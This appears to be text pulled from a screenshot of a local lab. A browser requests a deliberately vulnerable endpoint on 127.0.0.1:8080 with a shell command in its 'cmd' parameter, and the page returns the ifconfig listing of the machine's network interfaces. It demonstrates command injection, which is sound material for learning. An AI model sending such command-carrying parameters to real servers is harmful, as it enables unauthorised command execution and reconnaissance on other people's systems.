 127.0.0.1:8080/inject2
3
1.10
1
127.0.0.1:8080/vuln?cmd=ifc
127.0.0.1:8080/vuln?cmd=ifconfig
3
1.10
1
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fb
media: none
status: inactive
anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fc
media: none
status: inactive
en3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:db
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en4: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:dc
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=460<TSO4,TSO6,CHANNEL_IO>
ether 36:f6:b0:67:8a:40
media: autoselect <full-duplex>
status: inactive
en2: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=460<TSO4,TSO6,CHANNEL_IO>
ether 36:f6:b0:67:8a:44
media: autoselect <full-duplex>